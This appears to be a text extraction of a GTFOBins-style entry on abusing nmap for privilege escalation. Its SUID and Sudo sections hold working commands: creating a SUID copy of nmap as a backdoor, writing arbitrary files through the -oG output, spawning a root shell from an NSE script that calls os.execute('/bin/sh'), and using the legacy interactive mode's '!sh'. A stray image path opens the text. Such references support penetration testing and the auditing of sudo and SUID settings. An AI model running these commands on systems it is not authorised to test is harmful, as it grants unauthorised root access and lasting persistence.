 SUID
If the binary has the SUID bit set, it does not drop the elevated privileges and may be abused to access the file
system, escalate or maintain privileged access as a SUID backdoor. If it is used to run sh -p, omit the -p
argument on systems like Debian (<= Stretch) that allow the default sh shell to run with SUID privileges.
This example creates a local SUID copy of the binary and runs it to maintain elevated privileges. To interact with
an existing SUID binary skip the first command and run the program using its original path.
The payload appears inside the regular nmap output.
sudo install -m =xs $(which nmap) .
LFILE=file_to_write
./nmap -oG=$LFILE DATA
Sudo
If the binary is allowed to run as superuser by sudo, it does not drop the elevated privileges and may be used to
access the file system, escalate or maintain privileged access.
(a) Input echo is disabled.
TF=$(mktemp)
echo 'os.execute("/bin/sh")' > $TF
sudo nmap --script=$TF
(b) The interactive mode, available on versions 2.02 to 5.21, can be used to execute shell commands.
sudo nmap --interactive
nmap> !sh